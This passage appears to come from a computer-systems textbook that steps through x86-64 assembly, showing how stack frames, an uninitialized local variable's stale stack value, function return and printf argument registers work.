
The next instruction updates %rbp with the current value of %rsp, or address 0xd20.
Together, these last two instructions establish the beginning of the stack frame for adder.

Pay close attention to the next instruction that executes. Recall that $0x28 was placed on the stack during the call to assign.
The mov $-0x4(%rbp), %eax instruction moves an old value that is on the stack into register %eax!
This would not have occurred if the programmer had initialized variable a in the adder function.

The add instruction at address 0x53d adds 2 to register %eax. Recall that when a
32-bit integer is being returned, x86-64 utilizes component register %eax instead of %rax.
Together the last two instructions are equivalent to the following code in adder:
int a;
return a + 2;
After pop executes, the frame pointer again points to the beginning of the stack
frame for main, or address 0xd40. The stack pointer now contains the address 0xd28.

The execution of retq pops the return address off the stack, restoring the instruction
pointer back to 0x554, or the address of the next instruction to execute in main. The
address contained in %rsp is now 0xd30.

Back in main, the mov %eax, -0x4(%rbp) instruction places the value in
%eax at a location four bytes above %rbp, or at address 0xd3c. The next
instruction replaces it back into register %eax.

Skipping ahead a little, the mov instruction at address 0x55a copies the value
in %eax (or 0x2A) to register %esi, which is the 32-bit component register associated with %rsi and
typically stores the second parameter to a function.

The next instruction (mov $0x400604, %edi) copies a constant value (an address in code segment memory)
to register %edi. Recall that register %edi is the 32-bit component register of %rdi, which
typically stores the first parameter to a function. The code segment memory address 0x400604 is the base address of the string
"x is %d\n".

The next instruction resets register %eax with the value 0. The instruction
pointer advances to the call to the printf function (which is denoted with
the label <printf@plt>).
